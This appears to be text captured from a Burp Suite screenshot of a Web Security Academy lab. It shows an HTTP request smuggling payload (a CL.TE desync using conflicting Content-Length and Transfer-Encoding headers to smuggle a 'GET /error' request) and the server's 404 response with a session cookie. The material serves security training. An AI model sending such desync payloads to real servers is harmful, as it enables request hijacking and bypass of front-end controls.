 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a640016047cfb2f810fe35c004000c8.web-sec
urity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 30
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /error HTTP/1.1
10 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
U1MKyoebeaz0s5699HDQhmse89jj8Noj; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"